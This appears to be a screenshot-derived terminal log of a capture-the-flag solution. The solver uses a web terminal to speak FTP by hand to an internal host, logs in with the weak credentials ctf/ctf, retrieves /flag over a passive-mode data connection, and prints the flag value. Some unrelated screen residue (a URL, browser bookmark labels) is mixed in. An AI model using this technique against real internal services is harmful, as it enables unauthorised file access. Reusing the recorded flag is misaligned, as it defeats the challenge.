 [Press Shift-F1 for help]
Host/IP or ssh:// URL [localhost]: telnet://172.18.0.3:21
User: ctf
Connecting to telnet://ctf@172.18.0.3:21
Trying 172.18.0.3...
Connected to 172.18.0.3.
Escape character is '^]'.
220 (vsFTPd 3.0.3)
user ctf
331 Please specify the password.
pass ctf
230 Login successful.
help
214-The following commands are recognized.
ABOR ACCT ALLO APPE CDUP CWD  DELE EPRT EPSV FEAT HELP LIST MDTM MKD
MODE NLST NOOP OPTS PASS PASV PORT PWD  QUIT REIN REST RETR RMD  RNFR
RNTO SITE SIZE SMNT STAT STOR STOU STRU SYST TYPE USER XCUP XCWD XMKD
XPWD XRMD
214 Help OK.
pasv
227 Entering Passive Mode (172,18,0,3,105,19).
retr /flag
150 Opening BINARY mode data connection for /flag (71 bytes).
226 Transfer complete.
https://47.107.243.2:14143
火狐官方站点 新手上路 常用网址 JD 京东商城
[Press Shift-F1 for help]
Host/IP or ssh:// URL [localhost]: telnet://172.18.0.3:26899
User: ctf
Connecting to telnet://ctf@172.18.0.3:26899
Trying 172.18.0.3...
Connected to 172.18.0.3.
Escape character is '^]'.
flag{9d521975ac1a796fdfa207d65affe3e8f2bc9d5ae4f973cc89087ba290bce989}
Connection closed by foreign host.
[Press Enter to close this terminal]